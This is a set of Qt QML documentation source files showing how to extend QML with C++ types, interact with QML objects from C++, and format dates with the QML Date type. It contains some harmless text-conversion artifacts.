To do this, we add a \c clearChart() method and a \c chartCleared() signal to our C++ class:

\snippet tutorials/extending-qml/chapter2-methods/piechart.h 0 \dots

\snippet tutorials/extending-qml/chapter2-methods/piechart.h 1

#### \dots

\snippet tutorials/extending-qml/chapter2-methods/piechart.h 2 \dots

\snippet tutorials/extending-qml/chapter2-methods/piechart.h 3

The use of Q\_INVOKABLE makes the \c clearChart() method available to the Qt Meta-Object system, and in turn, to QML. Note that it could have been declared as a Qt slot instead of using Q\_INVOKABLE, as slots are also callable from QML. Both of these approaches are valid.

The \c clearChart() method simply changes the color to Qt::transparent, repaints the chart, then emits the \c chartCleared() signal:

\snippet tutorials/extending-qml/chapter2-methods/piechart.cpp 0

Now when we run the application and click the window, the pie chart disappears, and the application outputs:

#### \badcode

qml: The chart has been cleared

#### \endcode

\section1 Chapter 3: Adding Property Bindings \c extending-qml/chapter3-bindings

Property binding is a powerful feature of QML that allows values of different types to be synchronized automatically. It uses signals to notify and update other types' values when property values are changed.

Let's enable property bindings for the \c color property. That means if we have code like this:

\snippet tutorials/extending-qml/chapter3-bindings/app.qml 0

\image extending-tutorial-chapter3.png

The "color: chartA.color" statement binds the \c color value of

\c chartB to the \c color of \c chartA.

Whenever \c chartA's \c color value changes, \c chartB's \c color value

updates to the same value. When the window is clicked, the \c onClicked

handler in the MouseArea changes the color of \c chartA, thereby changing

both charts to the color blue.

It's easy to enable property binding for the \c color property.

We add a \l{Qt's Property System}{NOTIFY} feature to its Q\_PROPERTY() declaration to indicate that a "colorChanged" signal

is emitted whenever the value changes.

\snippet tutorials/extending-qml/chapter3-bindings/piechart.h 0

\dots

\snippet tutorials/extending-qml/chapter3-bindings/piechart.h 1

#### \dots

\snippet tutorials/extending-qml/chapter3-bindings/piechart.h 2 \dots

\snippet tutorials/extending-qml/chapter3-bindings/piechart.h 3

Then, we emit this signal in  $\csc$  setPieSlice():

\snippet tutorials/extending-qml/chapter3-bindings/piechart.cpp 0

It's important for \c setColor() to check that the color value has actually changed before emitting \c colorChanged(). This ensures the signal is not emitted unnecessarily and also prevents loops when other types respond to the value change.

The use of bindings is essential to QML. You should always add NOTIFY signals for properties if they are able to be implemented, so that your properties can be used in bindings. Properties that cannot be bound cannot be automatically updated and cannot be used as flexibly in QML. Also, since bindings are invoked so often and relied upon in QML usage, users of your custom QML types may see unexpected behavior if bindings are not implemented.

\section1 Chapter 4: Using Custom Property Types

\c extending-qml/chapter4-customPropertyTypes

The \c PieChart type currently has a string-type property and a color-type property.

It could have many other types of properties. For example, it could have an

int-type property to store an identifier for each chart:

\code

// C++

class PieChart : public QQuickPaintedItem

{

Q\_PROPERTY(int chartId READ chartId WRITE setChartId NOTIFY chartIdChanged)

...

public:

void setChartId(int chartId);

int chartId() const;

...

signals:

void chartIdChanged();

};

// QML

PieChart {

...

chartId: 100

}

\endcode

Aside from \c int, we could use various other property types. Many of the Qt data types such as QColor, QSize and QRect are automatically supported from QML. (See \l {Data Type Conversion Between QML and C++} documentation for a full list.)

If we want to create a property whose type is not supported by QML by default, we need to register the type with the QML engine.

For example, let's replace the use of the \c property with a type called "PieSlice" that has a \c color property. Instead of assigning a color, we assign an \c PieSlice value which itself contains a \c color:

\snippet tutorials/extending-qml/chapter4-customPropertyTypes/app.qml 0

Like \c PieChart, this new \c PieSlice type inherits from QQuickPaintedItem and declares its properties with Q\_PROPERTY():

\snippet tutorials/extending-qml/chapter4-customPropertyTypes/pieslice.h 0

To use it in \c PieChart, we modify the \c color property declaration and associated method signatures:

\snippet tutorials/extending-qml/chapter4-customPropertyTypes/piechart.h 0 \dots

\snippet tutorials/extending-qml/chapter4-customPropertyTypes/piechart.h 1

#### \dots

\snippet tutorials/extending-qml/chapter4-customPropertyTypes/piechart.h 2 \dots

\snippet tutorials/extending-qml/chapter4-customPropertyTypes/piechart.h 3

There is one thing to be aware of when implementing  $\csc$  setPieSlice(). The  $\csc$  PieSlice is a visual item, so it must be set as a child of the  $\c$  PieChart using QQuickItem::setParentItem() so that the \c PieChart knows to paint this child item when its contents are drawn:

\snippet tutorials/extending-qml/chapter4-customPropertyTypes/piechart.cpp 0

Like the \c PieChart type, the \c PieSlice type has to be registered using qmlRegisterType() to be used from QML. As with \c PieChart, we'll add the type to the "Charts" type namespace, version 1.0:

\snippet tutorials/extending-qml/chapter4-customPropertyTypes/main.cpp 0 \dots

\snippet tutorials/extending-qml/chapter4-customPropertyTypes/main.cpp 1 \dots

\snippet tutorials/extending-qml/chapter4-customPropertyTypes/main.cpp 2

\section1 Chapter 5: Using List Property Types \c extending-qml/chapter5-listproperties
Right now, a \c PieChart can only have one \c PieSlice. Ideally a chart would have multiple slices, with different colors and sizes. To do this, we could have a  $\c$  slices property that accepts a list of  $\c$  PieSlice items:

\snippet tutorials/extending-qml/chapter5-listproperties/app.qml 0

\image extending-tutorial-chapter5.png

To do this, we replace the \c pieSlice property in \c PieChart with a \c slices property, declared as a QQmlListProperty type. The QQmlListProperty class enables the creation of list properties in QML extensions. We replace the \c pieSlice() function with a \c slices() function that returns a list of slices, and add an internal \c append\_slice() function (discussed below). We also use a QList to store the internal list of slices as \c m\_slices:

\snippet tutorials/extending-qml/chapter5-listproperties/piechart.h 0 \dots

\snippet tutorials/extending-qml/chapter5-listproperties/piechart.h 1 \dots

\snippet tutorials/extending-qml/chapter5-listproperties/piechart.h 2

Although the \c slices property does not have an associated \c WRITE function, it is still modifiable because of the way QQmlListProperty works. In the  $\c$  PieChart implementation, we implement  $\c$  PieChart::slices() to return a QQmlListProperty value and indicate that the internal

\c PieChart::append\_slice() function is to be called whenever a request is made from QML to add items to the list:

\snippet tutorials/extending-qml/chapter5-listproperties/piechart.cpp 0

The \c append\_slice() function simply sets the parent item as before, and adds the new item to the  $\text{cm}$  slices list. As you can see, the append function for a QQmlListProperty is called with two arguments: the list property, and the item that is to be appended.

The \c PieSlice class has also been modified to include \c fromAngle and \c angleSpan properties and to draw the slice according to these values. This is a straightforward modification if you have read the previous pages in this tutorial, so the code is not shown here.

\section1 Chapter 6: Writing an Extension Plugin

\c extending-qml/chapter6-plugins

Currently the \c PieChart and \c PieSlice types are used by \c app.qml, which is displayed using a QQuickView in a C++ application. An alternative way to use our QML extension is to create a plugin library to make it available to the QML engine as a new QML import module. This allows the \c PieChart and \c PieSlice types to be registered into a type namespace which can be imported by any QML application, instead of restricting these types to be only used by the one application.

The steps for creating a plugin are described in  $\setminus I$  {Creating C++ Plugins for QML}.

To start with, we create a plugin class named \c ChartsPlugin. It subclasses QQmlExtensionPlugin and registers our QML types in the inherited \l{QQmlExtensionPlugin::}{registerTypes()} method.

Here is the \c ChartsPlugin definition in \c chartsplugin.h:

\snippet tutorials/extending-qml/chapter6-plugins/import/chartsplugin.h 0

And its implementation in  $\c$  chartsplugin.cpp:

\snippet tutorials/extending-qml/chapter6-plugins/import/chartsplugin.cpp 0

Then, we write a  $\setminus$ c .pro project file that defines the project as a plugin library and specifies with DESTDIR that library files should be built into a  $\csc$  {../Charts} directory.

\quotefile tutorials/extending-qml/chapter6-plugins/import/import.pro

In this example, the \c Charts directory is located at the same level as the application that uses our new import module. This way, the QML engine will find our module as the default search path for QML imports includes the directory of the application executable. Alternatively, we could control what directories the \l {QML Import Path} {QML import path} contains, useful if there are multiple QML applications using the same QML imports.

The  $\c$  .pro file also contains additional magic to ensure that the \l {Module Definition qmldir Files}{module definition qmldir file} is always copied to the same location as the plugin binary.

The \c qmldir file declares the module name and the plugin that is made available by the module:

\quotefile tutorials/extending-qml/chapter6-plugins/import/qmldir

Now we have a QML module that can be imported to any application, provided that the QML engine knows where to find it. The example contains an executable that loads \c app.qml, which uses the \c {import Charts 1.0} statement. Alternatively, you can load the QML file using the \l{Prototyping with qmlscene}{qmlscene tool}, setting the import path to the current directory so that it finds the  $\operatorname{c}$  qmldir file:

\code

qmlscene -I . app.qml

\endcode

The module "Charts" will be loaded by the QML engine, and the types provided by that module will be available for use in any QML document which imports it.

\section1 Chapter 7: Summary

In this tutorial, we've shown the basic steps for creating a QML extension:

#### \list

\li Define new QML types by subclassing QObject and registering them with

qmlRegisterType()

\li Add callable methods using \l Q\_INVOKABLE or Qt slots, and connect to Qt signals with an \c onSignal syntax

\li Add property bindings by defining \l{Qt's Property System}{NOTIFY} signals

\li Define custom property types if the built-in types are not sufficient

- \li Define list property types using QQmlListProperty
- \li Create a plugin library by defining a Qt plugin and writing a
	- \l {Module Definition qmldir Files}{qmldir} file

#### \endlist

The \l{Integrating QML and C++} documentation shows

other useful features that can be added to QML extensions. For example, we

could use \l{Default Properties}{default properties} to allow

slices to be added without using the \c slices property:

### \badcode

 PieChart { PieSlice { ... } PieSlice { ... } PieSlice { ... }

}

#### \endcode

Or randomly add and remove slices from time to time using \I{Property Value Sources}{property value sources}:

```
\badcode
 PieChart {
   PieSliceRandomizer on slices {}
 \}\endcode
\sa {Integrating QML and C++}
^*/interactqmlfromcpp.qdoc
**** Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).
** Contact: http://www.qt-project.org/legal
***** This file is part of the documentation of the Qt Toolkit.
***** $QT_BEGIN_LICENSE:FDL$
```
- \*\* Commercial License Usage
- \*\* Licensees holding valid commercial Qt licenses may use this file in
- \*\* accordance with the commercial license agreement provided with the
- \*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

## $/$ <sup>\*</sup>!

\page qtqml-cppintegration-interactqmlfromcpp.html

\title Interacting with QML Objects from C++

\brief Description of how to load and access QML objects from C++ code

All QML object types are QObject-derived types, whether they are internally implemented by the engine or \I {qtqml-cppintegration-definetypes.html}{defined by third-party sources}. This means the QML engine can use the Qt \I{Meta Object System} to

dynamically instantiate any QML object type and inspect the created objects.

This is useful for creating QML objects from C++ code, whether to display a QML object that can be visually rendered, or to integrate non-visual QML object data into a C++ application. Once a QML object is created, it can be inspected from C++ in order to read and write to properties, invoke methods and receive signal notifications.

\section1 Loading QML Objects from C++

A QML document can be loaded with QQmlComponent or QQuickView. QQmlComponent loads a QML document as a C++ object that can then be modified from C++ code. QQuickView also does this, but as QQuickView is a QWindow-derived class, the loaded object will also be rendered into a visual display; QQuickView is generally used to integrate a displayable QML object into an application's user interface.

For example, suppose there is a \c MyItem.qml file that looks like this:

\snippet qml/qtbinding/loading/MyItem.qml start \snippet qml/qtbinding/loading/MyItem.qml end

This QML document can be loaded with QQmlComponent or QQuickView with the following

C++ code. Using a QQmlComponent requires calling QQmlComponent::create() to create

a new instance of the component, while a QQuickView automatically creates an

instance of the

component, which is accessible via QQuickView::rootObject():

\table

\row

\li

\snippet qml/qtbinding/loading/main.cpp QQmlComponent-a

\dots 0

\snippet qml/qtbinding/loading/main.cpp QQmlComponent-b

\li

\snippet qml/qtbinding/loading/main.cpp QQuickView

\endtable

This  $\c$  object is the instance of the  $\c$  MyItem.qml component that has been created. You can now modify the item's properties using QObject::setProperty() or QQmlProperty:

\snippet qml/qtbinding/loading/main.cpp properties

Alternatively, you can cast the object to its actual type and call methods with compile-time safety. In this case the base object of \c MyItem.qml is an \l Item, which is defined by the QQuickItem class:

\snippet qml/qtbinding/loading/main.cpp cast

You can also connect to any signals or call methods defined in the component using QMetaObject::invokeMethod() and QObject::connect(). See \l {Invoking QML Methods} and \l {Connecting to QML Signals} below for further details.

\section1 Accessing Loaded QML Objects by Object Name

QML components are essentially object trees with children that have siblings and their own children. Child objects of QML components can be located using the QObject::objectName property with QObject::findChild(). For example, if the root item in \c MyItem.qml had a child \l Rectangle item:

\snippet qml/qtbinding/loading/MyItem.qml start \codeline \snippet qml/qtbinding/loading/MyItem.qml child \snippet qml/qtbinding/loading/MyItem.qml end

The child could be located like this:

\snippet qml/qtbinding/loading/main.cpp findChild

Note that an object may have multiple children with the same \c objectName. For example, \l ListView creates multiple instances of its delegate, so if its delegate is declared with a particular objectName, the \l ListView will have

multiple children with the same \c objectName. In this case, QObject::findChildren() can be used to find all children with a matching \c objectName.

\warning While it is possible to use C++ to access and manipulate QML objects deep into the object tree, we recommend that you do not take this approach outside of application testing and prototyping. One strength of QML and C++ integration is the ability to implement the QML user interface separately from the C++ logic and dataset backend, and this strategy breaks if the C++ side reaches deep into the QML components to manipulate them directly. This would make it difficult to, for example, swap a QML view component for another view, if the new component was missing a required \c objectName. It is better for the C++ implementation to know as little as possible about the QML user interface implementation and the composition of the QML object tree.

\section1 Accessing Members of a QML Object Type from C++

\section2 Properties

Any properties declared in a QML object are automatically accessible from C++. Given a QML item like this:

\snippet qml/qtbinding/properties-qml/MyItem.qml 0

The value of the \c someNumber property can be set and read using QQmlProperty, or QObject::setProperty() and QObject::property():

\snippet qml/qtbinding/properties-qml/main.cpp 0

You should always use QObject::setProperty(), QQmlProperty or QMetaProperty::write() to change a QML property value, to ensure the QML engine is made aware of the property change. For example, say you have a custom type \c PushButton with a \c buttonText property that internally reflects the value of a  $\operatorname{cm}$  buttonText member variable. Modifying the member variable directly like this is not a good idea:

#### \code

#### //bad code

QQmlComponent component(engine, "MyButton.qml"); PushButton \*button = qobject\_cast<PushButton\*>(component.create()); button->m\_buttonText = "Click me"; \endcode

Since the value is changed directly, this bypasses Qt's \l{The Meta-Object System}{meta-object system} and the QML engine is not made aware of the property change. This means property bindings to \c buttonText would not be updated, and any \c onButtonTextChanged handlers would not be called.

\section2 Invoking QML Methods

All QML methods are exposed to the meta-object system and can be called from C++ using QMetaObject::invokeMethod(). Method parameters and return values passed from QML are always translated into QVariant values in C++.

Here is a C++ application that calls a QML method using QMetaObject::invokeMethod():

\table

\row

\li \snippet qml/qtbinding/functions-qml/MyItem.qml 0

\li \snippet qml/qtbinding/functions-qml/main.cpp 0

\endtable

Notice the Q\_RETURN\_ARG() and Q\_ARG() arguments for QMetaObject::invokeMethod() must be specified as QVariant types, as this is the generic data type used for QML method parameters and return values.

\section2 Connecting to QML Signals

All QML signals are automatically available to C++, and can be connected to using QObject::connect() like any ordinary Qt C++ signal. In return, any C++ signal can be received by a QML object using \l {qtqml-syntax-signals.html}{signal handlers}.

Here is a QML component with a signal named \c qmlSignal that is emitted with a string-type parameter. This signal is connected to a C++ object's slot using QObject::connect(), so that the \c cppSlot() method is called whenever the \c qmlSignal is emitted:



When a QML object type is used as a signal parameter, the parameter should

use \l var as the type, and the value should be received in C++ using the

QVariant type:

\table \row \li

\qml

// MyItem.qml

import QtQuick 2.0

Item {

id: item

width: 100; height: 100

signal qmlSignal(var anObject)

MouseArea {

anchors.fill: parent

onClicked: item.qmlSignal(item)

```
 }
```

```
}
```
\endqml

# \li

\code

class MyClass : public QObject

# {

Q\_OBJECT

public slots:

void cppSlot(const QVariant &v) {

qDebug() << "Called the C++ slot with value:" << v;

```
QQuickItem *item = qobject_cast<QQuickItem*>(v.value<QObject*>());
 qDebug() << "Item dimensions:" << item->width() << item->height();
\}
```

```
\} ;
```

```
int main(int argc, char *argv[]) {
```

```
QApplication app(argc, argv);
```
QQuickView view(QUrl::fromLocalFile("MyItem.qml"));

```
QObject *item = view.rootObject();
```
MyClass myClass;

QObject::connect(item, SIGNAL(qmlSignal(QVariant)),

&myClass, SLOT(cppSlot(QVariant)));

```
view.show();
```

```
return app.exec();
```
 $\}$ 

```
\endcode
```
\endtable

# $*/$

topic.gdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* SQT END LICENSES

 $**$ 

 $/*!$ 

\page qtqml-cppintegration-topic.html \title Integrating QML and C++ \brief Description of how to integrate QML and C++ code

QML is designed to be easily extensible through C++ code. The classes in the \l {Qt QML} module enables QML objects to be loaded and manipulated from C++, and the nature of QML engine's integration with Qt's \l{Meta Object System}{meta object system} enables C++ functionality to be invoked directly from QML. This allows the development of hybrid applications which are implemented with a mixture of QML, JavaScript and C++ code.

Integrating QML and C++ provides a variety of opportunities, including the ability to:

#### \list

\li Separate the user interface code from the application logic code, by implementing the former with QML and JavaScript within \l{qtqml-documents-topic.html}{QML documents}, and the latter with  $C++$ 

\li Use and invoke some C++ functionality from QML (for example, to invoke your application logic, use a data model implemented in C++, or call some functions in a third-party C++ library) \li Access functionality in the \l {Qt QML} or \l {Qt Quick} C++ API (for example, to dynamically generate images using QQuickImageProvider) \li Implement your own \l{qtqml-typesystem-objecttypes.html}{QML object types} from C++

\unicode{0x2014} whether for use within your own specific application, or for distribution to others \endlist

To provide some C++ data or functionality to QML, it must be made available from a QObject-derived

class. Due to the QML engine's integration with the meta object system, the properties, methods and signals of any QObject-derived class are accessible from QML, as described in \l{qtqml-cppintegration-exposecppattributes.html}{Exposing Attributes of C++ Types to QML}. Once the required functionality is provided by such a class, it can be exposed to QML in a variety of ways:

#### \list

\li The class can be

\l{qtqml-cppintegration-definetypes.html#registering-an-instantiable-object-type}{

registered as an instantiable QML type}, so that it can be instantiated and used like any ordinary

\l{qtqml-typesystem-objecttypes.html}{QML object type} from QML code

\li The class can be registered as a

\l{qtqml-cppintegration-definetypes.html#registering-singleton-objects-with-a-singleton-type} {Singleton Type} so that a single instance of the class may be imported from QML code, allowing the instance's properties, methods and signals to be accessed from QML

\li An instance of the class can be \l{qtqml-cppintegration-contextproperties.html}{embedded into  $QML code$  as a  $\leq$  {context property} or  $\leq$  {context object}, allowing the instance's properties, methods and signals to be accessed from QML

\endlist

These are the most common methods of accessing C++ functionality from QML code; for more options and

details, see the main documentation pages that are described in the sections further below. Additionally, aside from the ability to access C++ functionality from QML, the \l {Qt QML} module also provides ways to do the reverse and manipulate QML objects from C++ code. See \l{qtqml-cppintegration-interactqmlfromcpp.html}{Interacting with QML Objects from C++} for more details.

Finally, the C++ code may be integrated into either a C++ application or a C++ plugin depending on whether it is to be distributed as a standalone application or a library. A plugin can be integrated with a QML module that can then be imported and used by QML code in other applications; see \l{qtqml-modules-cppplugins.html}{Providing Types and Functionality in a C++ Plugin} for more information.

\section1 Exposing Attributes of C++ Classes to QML

QML can easily be extended from C++ due to the QML engine's integration with the Qt meta object system. This integration allows the properties, methods and signals of any QObject-derived class to be accessible from QML: properties can be read and modified, methods can be invoked from JavaScript expressions and signal handlers are automatically created for signals as necessary. Additionally, enumeration values of a QObject-derived class are accessible from QML.

See \l{qtqml-cppintegration-exposecppattributes.html}{Exposing Attributes of C++ Types to QML} for more information.

\section1 Defining QML Types from C++

QML types can be defined in C++ and then registered with the \l{qtqml-typesystem-topic.html}{QML type system}. This allows a C++ class to be instantiated as a \l {QML Object Types}{QML object type}, enabling custom

object types to be implemented in C++ and integrated into existing QML code. A C++ class may be also

registered for other purposes: for example, it could be registered as a \e {Singleton Type} to enable a single class instance to be imported by QML code, or it could be registered to enable the enumeration values of a non-instantiable class to be accessible from QML.

Additionally, the \l {Qt QML} module provides mechanisms to define QML types that integrate with QML concepts like attached properties and default properties.

For more information on registering and creating custom QML types from C++, see the \I {qtqml-cppintegration-definetypes.html}{Defining QML Types from C++} documentation.

\section1 Embedding C++ Objects into QML with Context Properties

C++ objects and values can be embedded directly into the context (or \e scope) of loaded QML objects using \e {context properties} and \e {context objects}. This is achieved through the QQmlContext class provided by the \l {Qt QML} module, which exposes data to the context of a QML component, allowing

data to be injected from C++ into QML.

See \l{qtqml-cppintegration-contextproperties.html}{Embedding C++ Objects into QML with Context Properties} for more information.

\section1 Interacting with QML Objects from C++

QML object types can be instantiated from C++ and inspected in order to access their properties,

invoke their methods and receive their signal notifications. This is possible due to the fact that all QML object types are implemented using QObject-derived classes, enabling the QML engine to dynamically load and introspect objects through the Qt meta object system.

For more information on accessing QML objects from C++, see the documentation on \I{qtqml-cppintegration-interactqmlfromcpp.html}{Interacting with QML Objects from C++}.

\section1 Data Type Conversion Between QML and C++

When data values are exchanged between QML and C++, they are converted by the QML engine to have the

correct data types as appropriate for use from QML or C++, providing the data types involved are known to the engine.

See \I{qtqml-cppintegration-data.html}{Data Type Conversion Between QML and C++} for information on

the built-in types supported by the engine and how these types are converted for use when exchanged between QML and C++.

 $^*/$ 

external-resources.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.gt-project.org/legal

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* SQT END LICENSES

 $**$ 

### $/$ <sup>\*</sup>!

\externalpage http://www.ecma-international.org/publications/standards/Ecma-262.htm

### \title ECMA-262

### $^*/$

# $/$ <sup>\*</sup>!

\externalpage http://www.w3schools.com/jsref/default.asp

\title W3Schools JavaScript Reference

# $*/$

# $/$ <sup>\*</sup>!

\externalpage https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global\_Objects/Date

\title Mozilla Developer Network Date Reference

 $^*/$ 

date.qdoc

## 

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

## $/$ <sup>\*</sup>!

\qmltype Date

\inqmlmodule QtQml

\brief Provides date functions

The QML Date object extends the

\I{Mozilla Developer Network Date Reference}{JS Date object} with

locale aware functions.

Functions that accept a locale format may be either an enumeration

value:

\table

 \row \li Locale.LongFormat \li The long version of the string; for example, returning "January" as a month name.

 \row \li Locale.ShortFormat \li The short version of the string; for example, returning "Jan" as a month name.

\row \li Locale.NarrowFormat \li A special version for use when space is limited;

for example, returning "J" as a month name. Note that the narrow format might contain

the same text for different months and days or it can even be an empty string if the

locale doesn't support narrow names, so you should avoid using it for date formatting.

Also, for the system locale this format is the same as ShortFormat.

\endtable

or a string specifying the format These expressions may be used for format dates:

\table

\header \li Expression \li Output

\row \li d \li the day as number without a leading zero (1 to 31)

\row \li dd \li the day as number with a leading zero (01 to 31)

\row \li ddd

\li the abbreviated localized day name (e.g. 'Mon' to 'Sun').

\row \li dddd

\li the long localized day name (e.g. 'Monday' to 'Sunday').

\row \li M \li the month as number without a leading zero (1 to 12)

\row \li MM \li the month as number with a leading zero (01 to 12)

\row \li MMM

\li the abbreviated localized month name (e.g. 'Jan' to 'Dec').

#### \row \li MMMM

 \li the long localized month name (e.g. 'January' to 'December'). \row \li yy \li the year as two digit number (00 to 99) \row \li yyyy \li the year as four digit number. If the year is negative, a minus sign is prepended in addition.

\endtable

 All other input characters will be ignored. Any sequence of characters that are enclosed in singlequotes will be treated as text and not be used as an expression. Two consecutive singlequotes ("''") are replaced by a singlequote in the output.

 Example format strings (assuming that the Date is the 20 July 1969):

### \table



These expressions may be used for formatting time:

\table

\header \li Expression \li Output

\row \li h

 \li the hour without a leading zero (0 to 23 or 1 to 12 if AM/PM display) \row \li hh

\li the hour with a leading zero (00 to 23 or 01 to 12 if AM/PM display)

\row \li H

 \li the hour without a leading zero (0 to 23, even with AM/PM display) \row \li HH

\li the hour with a leading zero (00 to 23, even with AM/PM display)

\row \li m \li the minute without a leading zero (0 to 59)

\row \li mm \li the minute with a leading zero (00 to 59)

\row \li s \li the second without a leading zero (0 to 59)

\row \li ss \li the second with a leading zero (00 to 59)

\row \li z \li the milliseconds without leading zeroes (0 to 999)

\row \li zzz \li the milliseconds with leading zeroes (000 to 999)

\row \li AP or A

\li use AM/PM display. \e AP will be replaced by either "AM" or "PM".

\row \li ap or a

\li use am/pm display. \e ap will be replaced by either "am" or "pm".

\row \li t \li the timezone (for example "CEST")

\endtable

 All other input characters will be ignored. Any sequence of characters that are enclosed in singlequotes will be treated as text and not be used as an expression. Two consecutive singlequotes ("''") are replaced by a singlequote in the output.

Example format strings (assuming that the QTime is 14:13:09.042)

 \table \header \li Format \li Result \row \li hh:mm:ss.zzz \li 14:13:09.042 \row \li h:m:s ap \li 2:13:9 pm \row \li H:m:s a \li 14:13:9 pm \endtable

If the date is invalid, an empty string will be returned.

 Note: Using the locale-aware functions to perform date or time formatting can result in incorrectly formatted times, due to an inconsistency in specification between Qt and JS. ECMA-262 specifies that historical dates should be intrepreted by projecting the current rules for daylight-saving onto past years, while Qt uses historical data (where available) to determine whether daylight-saving was in effect for a given date. Therefore, constructing a Date value in JS and converting it to a string using the locale-aware functions can yield a result incorrect by one hour, if DST is currently in effect, while it was not for the time specified, or vice versa.

\sa {QtQml::Locale}{Locale}

\*/

### /\*!

\qmlmethod string Date::toLocaleString(locale, format)

 Converts the Date to a string containing the date and time suitable for the specified \a locale in the specified \a format.

 If \a format is not specified, \l {QtQml::Locale}{Locale.LongFormat} will be used.

If \a locale is not specified, the default locale will be used.

The following example shows the current date and time formatted

for the German locale:

\code

import QtQuick 2.0

### Text {

text: "The date is: " + new Date().toLocaleString(Qt.locale("de\_DE"))

}

\endcode

\*/

/\*!

\qmlmethod string Date::toLocaleDateString(locale, format)

 Converts the Date to a string containing the date suitable for the specified \a locale in the specified \a format.

 If \a format is not specified, \l {QtQml::Locale}{Locale.LongFormat} will be used.

If \a locale is not specified, the default locale will be used.

The following example shows the current date formatted

for the German locale:

\code

import QtQuick 2.0

Text {

text: "The date is: " + new Date().toLocaleDateString(Qt.locale("de\_DE"))

}

\endcode

\*/

## /\*!

\qmlmethod string Date::toLocaleTimeString(locale, format)

Converts the Date to a string containing the time suitable for the specified \a locale

in the specified \a format.

 If \a format is not specified, \l {QtQml::Locale}{Locale.LongFormat} will be used.

If \a locale is not specified, the default locale will be used.

The following example shows the current time formatted

for the German locale:

\code

import QtQuick 2.0

Text {

text: "The date is: " + new Date().toLocaleTimeString(Qt.locale("de\_DE"))

}

\endcode

\*/

# /\*!

\qmlmethod string Date::fromLocaleString(locale, dateTimeString, format)
